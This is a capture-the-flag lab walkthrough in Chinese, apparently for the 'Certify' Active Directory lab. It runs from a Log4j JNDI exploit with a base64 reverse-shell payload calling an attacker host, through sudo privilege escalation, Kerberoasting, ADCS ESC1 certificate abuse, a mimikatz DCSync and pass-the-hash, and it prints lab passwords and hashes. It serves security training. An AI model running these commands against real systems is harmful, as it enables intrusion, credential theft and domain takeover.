春秋云镜 Certify Writeup

端口扫描发现8983端口存在 Solr 服务


这个版本可以直接打 Log4j
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFza.....}|{base64,-d}|{bash,-i}" -A "x.x.x.x"

访问触发:
http://39.98.113.203:8983/solr/admin/cores?action=${jndi:ldap://x.x.x.x:1389/rzik2y}

sudo -l发现具有 root 权限的 grc命令

sudo grc --pty /bin/bash -i
grc(Generic Colouriser)是一个为命令行输出添加颜色的工具,可通过预设的配置文件对如ping、netstat、traceroute等命令的输出进行语法高亮,使终端显示更清晰易读,便于用户快速识别关键信息。它常用于运维、网络调试和日志分析中,也可自定义配置规则以支持更多命令。通过简单的封装,grc提高了命令行工作效率,是提升可视化体验的实用辅助工具。
利用grc获取root权限


获得 flag01
上传frp、fscan等工具,内网信息收集
start infoscan
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.47 is alive
(icmp) Target 172.22.9.26 is alive
[*] Icmp alive hosts len is: 4
172.22.9.19:22 open
172.22.9.47:21 open
172.22.9.26:445 open
172.22.9.47:445 open
172.22.9.7:445 open
172.22.9.26:139 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.7:135 open
172.22.9.7:80 open
172.22.9.47:80 open
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.19:8983 open
172.22.9.7:88 open
[*] alive ports len is: 16
start vulscan
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetInfo
[*]172.22.9.7[->]XIAORANG-DC[->]172.22.9.7
[*] NetInfo
[*]172.22.9.26[->]DESKTOP-CBKTVMO[->]172.22.9.26
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab �Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
尝试匿名登录SMB(172.22.9.47),发现存在匿名分享目录


得到 flag02
下载其他文件,personnel.db:


以及Certified_Pre-Owned.pdf:

利用数据库备份文件获取到的 用户名 和 密码 在内网爆破一波

得到两个账户
[3389][rdp] account on 172.22.9.26 might be valid but account not active for remote desktop: login: zhangjian password: i9XDE02pLVf, continuing attacking the account.
[3389][rdp] account on 172.22.9.26 might be valid but account not active for remote desktop: login: liupeng password: fiAzGwEMgTY, continuing attacking the account.
利用得到的账号密码,获取用户 SPN(Service Principal Name) 服务票据
python .\examples\GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf -request

可直接利用hashcat爆破
.\hashcat.exe -m 13100 '$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$2ba8031d66342c8128da9ed0d1e35eeb$4f42ad786cce197f0558260987f56b4b6ccfefee58551b1dce70d41b570801f1b6db05fa747c81e439e079c75bf1c0a296bd535064ce88b285baee5d295785f32e111f2a74214c1ed581be82ffe72968ac1fea9252e1e7694e8b8848e24d58d08caf70b2c4e09824129dba839f2b90c782874f9a0cf730a5e62bc800a355269e84b411ae6938c094303ab3bab637479b800ca2f9b24df6796635b44258ca14f3a9c3ff0ef27f987fdb6166534882ed97d06e41ab83d5e31b0ec2cac277b31d32a072bf7e9b49b18d1fa2dd8ba80f0d97af9a8fbaa58cb4cce415a847a241c546dc6b884284987244d788d020c738773e0da0d5ba625fb34b24eb1cb4b09570666a8f0d78014d8118179e5edd094c486498f80c02e01ca2302ebb67d21f49caae6abae7581d3cc45a600b2c32aa5128452a594a08edef3159dcec8f8622e566630cada5c534c7efb94abd2af3a6685bd5b004024959ff9638f5e236ca0d808537118e163a3d5e9ce9d0bf889e606d4221baa80eb2ded0f72406ce27a895cf74f18d261523202762dbe644dfad4d5b21a82c2890563ed38f4c64ead376fde457b4c0d859dae989af8e68cdc5091d8d3034812676d67bf3d0b47dd279acc2b138c36165952d388572667c0090b9fa4bb94b2cfe66bf1a0bf477bdbe507c2ed99968efd1eabc0c990e05b6908ec40f82a936130e39018e160ad40e51c1cf851f29491b555665eb499a437ea3c4d77d6c5432e741e2402c4ec7f3808976eb36edd9b30e07da2b6e5e88189bbc3a4fecaafb6a5b5102b5ffd32cee3096f9de8c597b28ff6f23b02e830767bc484ae45562fe0ebb70485342cc2429fbf235da8ae96f4e1b412e8760f311678373353d89684f45bc97ed5ec6a096afb3578f0163aec36d94c288e496b38c9b31a80d277bcca92bcbc9ebe8fa70d716672f62edcadd628adcc1a78cd5dfceaa5de5ea43b990150b074d81745e4ce4018479e92566a1dcee9af253ede995a31db5f42b40e48fd8882004f3ca40392793f1fc9314cfed68a98f87bf2ce0f468c5dc22339907f373a5a761a3b62bbb950b4df83c791cb99aaedd9d7bd0c98ced04758061a9d930b03ad57d78e886248087d714f8b8dc04b5a431fca717832e8a1865512bfe0a2fa770f4a033ac8019362cf3249c723d09c7b58a2d4e53916ecb9a71a6caf0ff153fd42829edff83b3bb13080c1feb92542363657ee937520d1fe4e973785e500e636e87ffe7cc28fa10bdfe384f4d97a58be371a3c5dde0d8fcba88ae0ae78380e98ab44d31f51d6f37dd90662d90f1670fabbc8a0929e7fff98303dfbd93e6015a2ae2f96c2607059912e21e1addfffe5beb1967acda1964fbab13358bdc64432ef3fad6eab97884f596c3e709f3935542bde4a972f98ffe7c2c9a31da3434fd7b619eb8d8d12d5926e85fb5bbb0fd771ceef223ffbe789c2495f6ad0d8dbf80a96ea66657ea08220285af5a4333314b32c45c04d0c01753adc0b7e0ad5e3422' D:\Tools\Penet\Dictionary\rockyou.txt --force

得到账号密码:
chenchen@xiaorang.lab:@Passw0rd@
zhangxia@xiaorang.lab:MyPass2@@6
利用 zhangxia@xiaorang.lab 远程登录

然后就是需要利用 Certified_Pre-Owned.pdf 文章中提到的 Misconfigured Certificate Templates - ESC1 (证书模板配置错误) 来进行域内权限提升。
ADCS攻击之证书模板配置错误 ESC1:https://blog.csdn.net/Adminxe/article/details/129353293
- https://github.com/GhostPack/Certify
查找可利用证书:
Certify.exe find /vulnerable

发现存在漏洞,为域管请求证书
Certify.exe request /ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA /template:"XR Manager" /altname:xiaorang\Administrator

转换证书格式,不输入密码,生成pfx证书
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

然后 Rebeus 请求 TGT、PTT
- Rebeus: https://github.com/GhostPack/Rubeus
Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /password: /ptt

然后mimikatz进行DCSync导出域控哈希
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit

最后就可以直接利用wmiexec PTH
python .\examples\wmiexec.py XIAORANG.LAB/administrator@172.22.9.26 -hashes ':2f1b57eefb2d152196836b0516abea80'


获得 flag03
最后一个flag在域控上
python .\examples\wmiexec.py XIAORANG.LAB/administrator@172.22.9.7 -hashes ':2f1b57eefb2d152196836b0516abea80'


